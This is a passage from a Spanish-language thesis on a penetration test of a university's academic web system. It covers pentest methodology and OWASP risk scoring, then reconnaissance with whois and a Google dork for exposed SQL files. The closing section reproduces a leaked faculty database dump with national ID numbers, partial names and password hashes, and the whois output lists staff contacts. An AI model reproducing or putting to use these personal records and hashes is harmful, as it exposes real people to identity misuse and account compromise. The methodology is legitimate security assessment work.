<span id="page-28-0"></span>Las metodologías anteriores se enfocan más en realizar una prueba de penetración de red en lugar de algo específicamente diseñado para probar aplicaciones web. La metodología de prueba de OWASP es la que se utiliza para todas las pruebas de penetración de aplicaciones. La guía de prueba de OWASP básicamente contiene casi todo lo que se probaría en una aplicación web. La metodología es completa y está diseñada por algunos de los mejores investigadores de seguridad de aplicaciones web. (Baloch, 2017)

#### <span id="page-28-1"></span>**1.11. Categorías de prueba de penetración**

Cuando se define el alcance de la prueba de penetración, también se define la categoría o tipo del compromiso de la prueba de intrusión. La prueba puede ser Black Box, White Box o Gray Box, dependiendo de lo que la organización quiera probar y de cómo quiera que se pruebe el paradigma de seguridad. (Baloch, 2017)

#### **Caja negra**

Una prueba de penetración de caja negra es donde se proporciona poca o ninguna información sobre el objetivo especificado. En el caso de una prueba de penetración de red, esto significa que no se proporcionará el sistema operativo de destino, la versión del servidor, etc. Lo único que se proporcionará son los rangos de IP que probaría. En el caso de una prueba de penetración de aplicación web, no se proporcionará el código fuente de la aplicación. Este es un escenario muy común que encontrará al realizar una prueba de penetración externa. (Baloch, 2017)

#### **Caja blanca**

Una prueba de penetración de caja blanca es donde se proporciona casi toda la información sobre el objetivo. En el caso de una prueba de penetración de red, se proporciona información sobre la aplicación en ejecución, las versiones correspondientes, el sistema operativo, etc. En el caso de una prueba de penetración de la aplicación web, se proporciona el código fuente de la aplicación, lo que nos permite realizar el "análisis del código fuente". Este escenario es muy común en las pruebas de intrusión internas, ya que las organizaciones están preocupadas por la filtración de información. (Baloch, 2017)

#### **Caja gris**

En una prueba de caja gris, se proporciona cierta información y otra oculta. En el caso de una prueba de penetración de red, la organización proporciona los nombres de la aplicación que se ejecuta detrás de una IP, sin embargo, no revela la versión exacta de los servicios que se ejecutan. En el caso de una prueba de penetración de la aplicación web, se proporciona información adicional, como las cuentas de prueba, el servidor de servicios de fondo y las bases de datos. (Baloch, 2017)

#### <span id="page-29-0"></span>**1.12. Tipos de pruebas de penetración**

Hay varios tipos de pruebas de penetración, sin embargo, las siguientes son las más comúnmente realizadas:

#### **1.12.1.Prueba de penetración de red**

<span id="page-29-1"></span>Una prueba de penetración de red se divide en dos categorías: pruebas de intrusión externa e interna.

Una prueba de penetración externa implicaría probar las direcciones IP públicas, mientras que, en una prueba interna, se realizarían pruebas dentro de la red interna. Se le puede proporcionar al evaluador acceso a la red o tendría que ir físicamente al entorno de trabajo para realizar la prueba, según las reglas de contratación que se definieron antes de realizar la evaluación. (Baloch, 2017)

#### **1.12.2.Prueba de penetración de aplicaciones web**

<span id="page-29-2"></span>La prueba de penetración de aplicaciones web es muy común en la actualidad, ya que estas pueden alojar datos críticos como números de tarjetas de crédito, nombres de usuario y contraseñas, por lo tanto, este tipo de prueba se ha vuelto más común que la prueba de penetración de red. (Baloch, 2017)

#### **1.12.3.Prueba de penetración de aplicaciones móviles**

<span id="page-29-3"></span>La prueba de penetración de aplicaciones móviles es el tipo de evaluación más reciente, se ha vuelto común ya que casi todas las organizaciones utilizan aplicaciones móviles basadas en Android e iOS para proporcionar servicios a sus clientes, por lo tanto, las organizaciones quieren asegurarse de que sus aplicaciones móviles son lo suficientemente seguras, para que los usuarios confíen cuando brindan información personal. (Baloch, 2017)

#### **1.12.4.Prueba de penetración de ingeniería social**

<span id="page-30-0"></span>En esta clase de prueba, la organización puede pedirle que evalúe a sus usuarios. Aquí es donde se utilizan los ataques de phishing y las vulnerabilidades del navegador para engañar a un usuario para que haga las cosas que no pretendía hacer. (Baloch, 2017)

#### <span id="page-30-1"></span>**1.13. Fases de una prueba de penetración**

#### **1.13.1.Fase de Planificación**

<span id="page-30-2"></span>En la fase de planificación, se identifican las reglas, se finaliza la aprobación de la administración y se establecen los objetivos de la prueba, esta etapa forma las bases para una prueba de penetración exitosa.

#### **1.13.2.Fase de Descubrimiento**

<span id="page-30-3"></span>En esta fase se cubren dos partes:

**Recopilación de información.** Esta es la primera fase donde el evaluador realiza varias pruebas con el propósito de recopilar la mayor cantidad de información posible, directa e indirectamente del objetivo, como identificación de puertos y servicios de red, información pública contenida en redes sociales además de utilizar otras técnicas. (Scarfone, Souppaya, Cody y Orebaugh, 2018)

**Análisis de vulnerabilidades.** "Una vez que se haya recopilado toda la información disponible, a partir de este momento se puede definir el descubrimiento de agujeros de seguridad y desde este punto planificar los posibles vectores de ataque" (Scarfone et al., 2018).

#### **1.13.3.Fase de Ejecución**

<span id="page-30-4"></span>En este paso se explota las vulnerabilidades encontradas para verificar si las debilidades son reales y la posibilidad de obtener acceso, entre las actividades que se llevan a cabo son las siguientes:

**Ganando acceso.** "Si se ha enumerado suficiente información en la fase de descubrimiento será posible el acceso al sistema objetivo" (Scarfone et al., 2018).

**Escalada de privilegios.** "En muchos casos, explotar un sistema vulnerable solo puede dar acceso limitado a los datos y recursos del sistema, por lo que el evaluador tratará por diferentes medios tratar de alcanzar permisos administrativos" (Scarfone

#### et al., 2018).

**Navegando dentro del sistema.** "El proceso de recopilación de información comienza nuevamente para identificar mecanismos para obtener acceso a sistemas adicionales" (Scarfone et al., 2018).

#### **1.13.4.Fase de Documentación y Reporte**

<span id="page-31-0"></span>"Esta es la fase más importante porque es donde se informa al cliente cada una de las pruebas que se han efectuado y los resultados que se han obtenido de cada uno de ellos" (Scarfone et al., 2018).

## <span id="page-31-1"></span>**1.14. Tipos de ataques más comunes**

#### **1.14.1.Phishing**

<span id="page-31-2"></span>En un ataque de phishing, un atacante puede enviarle un correo electrónico que parece ser de alguien de confianza, como su jefe o una empresa con la que hace negocios. El correo electrónico parecerá legítimo y habrá un archivo adjunto para abrir o un enlace para hacer clic. Al abrir el archivo adjunto malicioso, instalará malware en su computadora. Si hace clic en el enlace, puede enviarlo a un sitio web de apariencia legítima que le solicita que inicie sesión para acceder a un archivo importante, excepto que el sitio web es en realidad una trampa que se utiliza para capturar sus credenciales cuando intenta iniciar sesión. ("Common Types of Cybersecurity Attacks and Hacking Techniques | Rapid7", 2018)

#### **1.14.2. Ataque de inyección SQL**

<span id="page-31-3"></span>Un ataque de inyección SQL permite que el servidor ejecute las instrucciones emitidas por el atacante. Por ejemplo, si un servidor de base de datos es vulnerable a un ataque de inyección, es posible que un atacante escriba una instrucción que obligue al servidor del sitio a volcar todos sus nombres de usuario y contraseñas almacenados. ("Common Types of Cybersecurity Attacks and Hacking Techniques | Rapid7", 2018)

#### **1.14.3. Cross Site Scripting (XSS)**

<span id="page-31-4"></span>Este tipo de ataques pueden dañar significativamente la reputación de un sitio web al poner en riesgo la información de los usuarios sin ninguna indicación de que haya ocurrido algo malicioso. Cualquier información confidencial que un usuario envíe al sitio, como sus credenciales, números de tarjeta de crédito u otra información privada, puede ser secuestrada a través de esta vulnerabilidad sin que los propietarios del sitio se den cuenta de que hubo un problema. ("Common Types of Cybersecurity Attacks and Hacking Techniques | Rapid7", 2018)

#### **1.14.4. Denegación de servicio (DoS)**

<span id="page-32-0"></span>Los ataques de denegación de servicio inundan un sitio web con más tráfico del que fue creado para manejar, sobrecargará el servidor del sitio web y será casi imposible que el sitio web ofrezca su contenido a los visitantes que intentan acceder a él, en algunos casos, los ataques de DoS se realizan en muchas computadoras al mismo tiempo. Este escenario de ataque se conoce como un ataque de denegación de servicio distribuido (DDoS). Este tipo de ataque puede ser aún más difícil de superar debido a que el atacante aparece desde muchas direcciones IP diferentes en todo el mundo simultáneamente, lo que hace que la determinación del origen del ataque sea aún más difícil para los administradores de red. ("Common Types of Cybersecurity Attacks and Hacking Techniques | Rapid7", 2018)

#### **1.14.5. Secuestro de sesión y ataques de hombre en el medio**

<span id="page-32-1"></span>La sesión entre su computadora y el servidor web remoto recibe un ID de sesión único, que debe permanecer privado entre las dos partes, sin embargo, un atacante puede secuestrar la sesión capturando el ID de sesión y haciéndose pasar por la computadora que realiza una solicitud, lo que le permite autenticarse como un usuario legítimo y obtener acceso a información no autorizada en el servidor web. ("Common Types of Cybersecurity Attacks and Hacking Techniques | Rapid7", 2018)

#### **1.14.6. Reutilización de credenciales**

<span id="page-32-2"></span>Los usuarios de hoy tienen tantos inicios de sesión y contraseñas para recordar que es tentador reutilizar las credenciales para hacer la vida un poco más fácil. A pesar de que las mejores prácticas de seguridad recomiendan universalmente que tenga contraseñas únicas para todas sus aplicaciones y sitios web, lamentablemente muchas personas todavía reutilizan sus contraseñas en varias de sus cuentas. ("Common Types of Cybersecurity Attacks and Hacking Techniques | Rapid7", 2018)

## **MÉTODO**

<span id="page-33-0"></span>Para este proyecto se utilizó la investigación bibliográfica, debido a que se tomaron referencias de libros, páginas web y blogs para el desarrollo de la evaluación de vulnerabilidades y emitir las soluciones pertinentes.

También formó parte la investigación experimental, ya que se hicieron diferentes pruebas manuales y automatizadas con herramientas libres, para descubrir vulnerabilidades en la aplicación web.

La investigación realizada se fundamenta en los siguientes métodos:

#### **Método Cualitativo**

Este método se aplicó para evaluar el nivel de riesgo de acuerdo con la apreciación estimada por el evaluador, tomando en cuenta los parámetros de probabilidad e impacto, establecidos en la metodología de evaluación de riesgo OWASP.

#### **Método Cuantitativo**

Este método se empleó para determinar la valoración del nivel de riesgo según lo estimación realizada en la explotabilidad, detectabilidad e impacto técnico.

#### **RESULTADOS**

<span id="page-34-0"></span>Ante los resultados obtenidos se procede a contestar las siguientes interrogantes.

## **¿Cuál es la causa principal de la existencia de vulnerabilidades en el Sistema Académico Integrado en Red (Si@Net)?**

Requerimientos funcionales que no establecen normas y políticas que sustenten los controles de seguridad, errores en la codificación y configuraciones inseguras.

## **¿Cuáles serían las potenciales amenazas que ponen en riesgo la integridad de los datos del Sistema Académico Integrado en Red (Si@Net)?**

Los usuarios que están relacionados con la institución o atacantes externos que son contratados para realizar acciones indebidas.

## **¿Quiénes serán los principales actores afectados al infringir la seguridad del Sistema Académico Integrado en Red (Si@Net)?**

Comprometida la seguridad del sistema no solo puede verse afectada la información de estudiantes y los usuarios con altos privilegios, en el peor de los casos el atacante puede elevar el nivel de acceso y comprometer otros equipos de la red.

## **¿Por qué es importante establecer políticas de seguridad e instruir al personal que interactúa con el Sistema Académico Integrado en Red (Si@Net)?**

Es esencial implementar políticas de seguridad, para hacer cumplir las pautas establecidas acorde a los requerimientos de la institución, el instruir a los usuarios es fundamental para evitar que intrusos logren quebrantar la seguridad mediante ataques de ingeniería social.

#### **Modelo de cálculo de riesgo**

Para determinar el nivel de riesgo se tomó como referencia el método de evaluación OWASP, el mismo que estipula los medios para calcular el riesgo para cada vulnerabilidad.

#### **Identificando el Riesgo**

El primer paso es identificar el riesgo de seguridad que debe ser calificado. El evaluador debe recopilar información sobre el ataque que se usará, la vulnerabilidad involucrada y el impacto de una explotación exitosa.

#### **Factores para estimar la probabilidad**

Una vez que el probador ha identificado un riesgo potencial y desea averiguar qué tan grave es, el primer paso es estimar la probabilidad. En el nivel más alto, esta es una medida aproximada de la probabilidad de que esta vulnerabilidad en particular sea descubierta y explotada por un atacante. No es necesario ser demasiado precisos en esta estimación. En general, es suficiente identificar si la probabilidad es baja, media o alta. ("OWASP Risk Rating Methodology - OWASP", 2015)

#### **Factores para estimar el impacto**

El impacto técnico se puede dividir en factores alineados con las áreas de preocupación tradicionales de seguridad: confidencialidad, integridad, y disponibilidad. El objetivo es estimar la magnitud del impacto en el sistema si se explotara la vulnerabilidad ("OWASP Risk Rating Methodology - OWASP", 2017). Definidos los dos factores de probabilidad para cada vulnerabilidad (posibilidad de detección y facilidad de explotación) y un factor de impacto técnico. La escala de riesgos para cada factor utiliza el rango de 1 (bajo) a 3 (alto). Para calcular el riesgo de cada vulnerabilidad, se obtiene el promedio de los dos factores de probabilidad y se multiplica por el impacto técnico estimado.

Riesgo= R

Explotabilidad= E

Detección de vulnerabilidad= DV

Impacto Técnico= IT

#### **Fórmula**

#### **R= (E+DV) / 2\*IT**



<span id="page-35-1"></span>*Figura 4.* Modelo de cálculo de riesgo. (OWASP, 2017)

#### <span id="page-35-0"></span>Tabla 1.

*Métricas para calificar el nivel de riesgo.*






(Elaborado por el autor)

Tabla 3

| Nivel de riesgo | Número de alerta |
|-----------------|------------------|
| <b>Alto</b>     |                  |
| Medio           |                  |
| Bajo            |                  |

*Resumen de la tabla de riesgos de las vulnerabilidades encontradas en el Si@Net.*

(Elaborado por el autor)



*Figura 5.* Porcentaje establecido de acuerdo con el nivel de riesgo. (Elaborado por el autor)

# **Descripción:**

De los resultados obtenidos, el 27% de las vulnerabilidades detectadas son de riesgo alto que deben ser mitigadas lo más pronto posible, el 40% son de riesgo medio y el 33% restante son de nivel bajo.

# **DISCUSIÓN**

#### **Metodología**

Estas pruebas fueron realizadas meticulosamente para evitar daños al sistema que se está probando. El enfoque incluyó, recopilación de información, análisis de vulnerabilidades manuales y automatizadas y verificación de hallazgos. Comprobar de forma manual es importante porque permite descartar falsos positivos y resultados erróneos.

## **2.1. Recopilación de información**

En esta etapa se intenta recopilar la mayor cantidad de información posible ya sea directa e indirectamente del objetivo.

El proceso de recopilación de información se realizó desde el 19 al 23 de noviembre del 2018.

#### **2.1.1. Protocolo Whois**

Whois es un nombre para un servicio TCP, una herramienta y un tipo de base de datos. Las bases de datos de whois contienen un servidor de nombres, un registrador e información de contacto sobre un dominio en particular.

A continuación, se proporciona la dirección IP correspondiente al sianet para obtener información pública del registro.

#### **whois 190.15.128.203**

|                                                                                                 | root@pc:-# whois 190.15.128.203                                                                                                    |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                 | % Joint Whois - whois.lacnic.net<br>% This server accepts single ASN, IPv4 or IPv6 queries                                                                                                    |
|                                                                                                 | % LACNIC resource: whois.lacnic.net                                                                                                    |
| $\%$<br>$\%$<br>$\%$                                                                            | % Copyright LACNIC lacnic.net<br>The data below is provided for information purposes<br>and to assist persons in obtaining information about or<br>related to AS and IP numbers registrations<br>% By submitting a whois que<br>% only for lawful purposes.<br>By submitting a whois query, you agree to use this data<br>$% 2018-12-11$ 18:53:56 (-02 -02:00) |
| status: reallocated<br>address:<br>address:                                                     | inetnum: 190.15.128.192/26<br>owner: Universidad Estatal de Bolivar<br>ownerid: EC-UEB03-LACNIC<br>responsible: Rodrigo del Pozo<br>Av. Che Guevara, s/n, Gabriel Secaira<br>- Guaranda -                                                                                                    |
| country: EC<br>owner-c: R0P69<br>tech-c: SCN3<br>abuse-c: SCN3<br>created: 20130805<br>changed: | phone: +593 03 2206059 []<br>20130805                                                                                                    |
|                                                                                                 | $in$ $A$ -thum-un: 190.15.128/20                                                                                                    |

*Figura 6.* Resultados obtenidos del registro whois. (Elaborado por el autor)

| $nic$ - $hd$ l: | <b>ROP69</b>                                                |
|-----------------|-------------------------------------------------------------|
| person:         | Rodrigo del Pozo                                            |
| $e$ -mail:      | cedia.ueb@CEDIA.ORG.EC                                      |
| address:        | Bolivar. .                                                  |
| address:        | - Bolivar -                                                 |
| country:        | EC                                                          |
| phone:          | $+593$ 2206059                                              |
| created:        | 20131105                                                    |
| changed:        | 20131105                                                    |
|                 |                                                             |
| $nic$ - $hd$ :  | <b>SCN3</b>                                                 |
|                 | person: Security CEDIA NREN                                 |
| $e$ -mail:      | security@CEDIA.ORG.EC                                       |
| address:        | Av. 12 de Abril Universidad Cuenca - Edif. Lab. Tecnologico |
|                 | s piso 3, s/n, AqustinCueva                                 |
| address:        | $EC010112 - Cuenca - AZ$                                    |
| country:        | EC                                                          |
| phone:          | +593 07 4051000 [4220]                                      |
| created:        | 20120524                                                    |
| changed:        | 20120524                                                    |
|                 |                                                             |

*Figura 7.* Resultados obtenidos del registro whois. (Elaborado por el autor)

A partir de los resultados de whois se observa el nombre del encargado del registro, dirección de la universidad, correo electrónico y números telefónicos.

#### **2.1.2. Búsqueda con Google**

Mediante el uso de búsquedas avanzadas Google puede proporcionar gran cantidad de información concerniente al objetivo.

Las siguientes capturas detallan la información obtenida del dominio principal, donde se ha encontrado una copia de seguridad indexada en un directorio web con cuentas de inicio de sesión de docentes de la institución.

# **site:ueb.edu.ec filetype:sql**



*Figura 8*. Resultados de la búsqueda con Google. (Elaborado por el autor)

# **Not Found**

The requested URL /autoevaluacion/bases de datos/evaluacionueb16\_17.sql was not found on this server.

Apache/2.2.3 (CentOS) Server at www.fce-vir.ueb.edu.ec Port 80

*Figura 9.* Información no disponible en el directorio web. (Elaborado por el autor)

El archivo al parecer ha sido eliminado, pero fue posible acceder a esta copia de seguridad buscando en la caché de Google.

-- Volcado de datos para la tabla 'docentes'

|                                 |                                        | INSERT INTO 'docentes' ('id doc', 'cedula', 'nom', 'auto', 'espar', 'par', 'clave', 'fac doc', 'coe fac', 'val coefac', 'doc', 'ges', 'inv', 'vin') VALUES |
|---------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|
| (1, '1304701939', 'ACEBO DEL V/ | MRISOL', 0, 1, 0, 'bd3489d1dd4         | Sclcfd7ceacdac38e', 'ADMINISTRATIVAS', '', 0, 'D', 'G', 'N', 'N'),                                                                                         |
| (2, '0602724049', 'ALBAN YANEZ  | IY', 0, 1, 0, '9a22elaea53a3081        | 58dc3d35b18f', 'ADMINISTRATIVAS', '', 0, 'D', 'G', 'N', 'N'),                                                                                              |
| (3, '0201104296', 'ALDAZ CARDEM | /ILFRIDO', 0, 1, 0, '0878717ef1        | 911ec528fc0407a6d8', 'AGROPECUARIAS', '', 0, 'D', 'N', 'I', 'V'),                                                                                          |
| (4, '1802538056', 'ALTUNA VASQL | JIS', 0, 0, 0, 'c948a49ab3168d5        | fff9bbb3170fe', 'AGROPECUARIAS', '', 0, 'D', 'G', 'N', 'V'),                                                                                               |
| (5, '0906025093', 'ALVARADO AGL | CA ESTHER', 0, 1, 0, 'ec4d704a         | 83924bf9f23ac523816b', 'SALUD', '', 0, 'D', 'G', 'N', 'V'),                                                                                                |
| (7, '0201339975', 'ANDRADE SANT | KGE VLADIMIR', 0, 1, 0, '8c13b4        | 947d0d2b44d71eab399043', 'EDUCACIÓN', 'EDUCACIÓN', 0, 'D', 'G', 'N', 'N'),                                                                                 |
| (8, '1703779221', 'ARANDA NUNEZ | EMENTE', 0, 1, 0, 'fela9b17df4         | 468ea0ef238510572', 'ADMINISTRATIVAS', '', 0, 'D', 'G', 'N', 'V'),                                                                                         |
| (9, '1716764731', 'ARCOS BOSQUE | I MARIBEL', 0, 1, 0, '999519e3c        | b73e0f019488233c2f8', 'ADMINISTRATIVAS', '', 0, 'D', 'G', 'I', 'N'),                                                                                       |
| (10, '0200511285', 'AROCA PAZMI | BEATRIZ', 0, 1, 0, '909b7ab4eb         | 9cc09a597fdb27f7fc', 'ADMINISTRATIVAS', '', 0, 'D', 'N', 'I', 'N'),                                                                                        |
| (11, '1754292405', 'ARREGUIN SA | :S', 0, 0, 0, '0da8f0e72816cd38        | d49e102fbc63', 'AGROPECUARIAS', '', 0, 'D', 'G', 'I', 'N'),                                                                                                |
| (12, '0201041621', 'BALLESTEROS | <b>WOCIO DE LAS MERCEDES', 0, 0, 0</b> | 47702db07145348245dc5a2f2fe5683', 'JURISPRUDENCIA', '', 0, 'D', 'G', 'N', 'V'},                                                                            |
| (13, '0200670263', 'BAÑO BAÑO / | IS', 0, 1, 0, 'e967f16a74fbefa6        | e31176fcd559', 'ADMINISTRATIVAS', '', 0, 'D', 'N', 'N', 'N'),                                                                                              |
| (14, '1801278035', 'BARBERAN BA | AR AUGUSTO', 0, 1, 0, 'bfb36a6         | 5bf0f0c967434317d387c', 'AGROPECUARIAS', 'AGROPECUARIAS', 0, 'D', 'G', 'N', 'V'),                                                                          |
| (15, '0200867349', 'BARRAGAN ME | ) DE LOURDES', 0, 1, 0, '327b48        | e38ebaff1f14f64ff99976', 'DPTO. INFORMATICA', '', 0, 'D', 'G', 'N', 'N'),                                                                                  |
| (16, '1764558178', 'BARRAGAN VI | :NZA SUSANA', 0, 1, 0, '3f06a72        | c04d0618552dd3276ac40', 'JURISPRUDENCIA', '', 0, 'D', 'G', 'N', 'N'),                                                                                      |
| (18, '0602571572', 'BARRENO NAF | .0 GEOVANNY', 0, 1, 0, '18df09f        | 28f87045a9a3ea2143d05', 'ADMINISTRATIVAS', '', 0, 'D', 'G', 'N', 'N'),                                                                                     |
| (19, '1804156089', 'BARRIONUEVO | ILEJANDRA ELIZABETH', 0, 1, 0,         | 78bbb247c6057b00e59bfccc07a09', 'AGROPECUARIAS', '', 0, 'D', 'G', 'N', 'N'),                                                                               |
| (20, '0201041571', 'BAZANTES ES | IINGTON JAVIER', 0, 1, 0, '475d        | 8a7a829b729bba5369970d78', 'JURISPRUDENCIA', '', 0, 'D', 'N', 'N', 'N'),                                                                                   |
| (21, '0200909547', 'BONILLA AL/ | ALFONSO', 0, 1, 0, 'e7a55dc5f0         | 2871967e587ae44b82', 'JURISPRUDENCIA', '', 0, 'D', 'G', 'N', 'V'),                                                                                         |
| (22, '0201159944', 'BONILLA JUA | 1, 1, 0, '399135212584830fbb19b        | 66f0615', 'AGROPECUARIAS', '', 0, 'D', 'G', 'N', 'N'),                                                                                                    |
| (23, '1802628568', 'BONILLA MAM | IICA ELIZABETH', 0, 1, 0, 'ff0d        | d5d2f64dd372c6c4b6aed086', 'ADMINISTRATIVAS', '', 0, 'D', 'G', 'N', 'N'),                                                                                  |
| (25, '0201036456', 'CALERO JARJ | IRDO EFRAIN', 0, 1, 0, '5d97161        | 183bfc3d2225d47610464', 'JURISPRUDENCIA', '', 0, 'D', 'G', 'N', 'N'),                                                                                      |
| (26, '0200364065', 'CALLES LLAN | ) VINICIO', 0, 1, 0, '3d713f205        | 6640df9c0d0f20c70b6', 'SALUD', '', 0, 'D', 'N', 'I', 'N'),                                                                                                 |
| (27, '0200608313', 'CAMACHO ESO | ) ANTONIO', 0, 1, 0, '369ca0c27        | 93908c5fbadae823e11', 'DPTO. CULTURA FİSICA', '', 0, 'D', 'G', 'i', 'N'),                                                                                  |
| (28, '0201124823', 'CAMACHO ARE | [ER RODOLFO', 0, 1, 0, '68c3110        | 700ca46cda1934db49cfe', 'ADMINISTRATIVAS', '', 0, 'D', 'G', 'N', 'N'),                                                                                     |
| (29, '0200893436', 'CARRASCO M/ | (INGTON ROLANDO', 0, 1, 0, '2b2        | 92d83968f68e146f0e242612f', 'AGROPECUARIAS', '', 0, 'D', 'G', 'N', 'N'),                                                                                   |
